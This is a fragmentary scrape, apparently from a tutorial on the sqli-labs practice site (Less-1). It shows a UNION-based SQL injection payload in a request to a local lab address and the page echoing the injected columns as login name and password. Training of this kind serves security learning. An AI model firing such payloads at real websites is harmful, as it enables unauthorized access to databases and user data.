 192.168.1.188:32771/sql/Less-1/?id=0' union select 1,2,3 -- -
百度 <Ctrl+K>
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
ChaMd5安全团队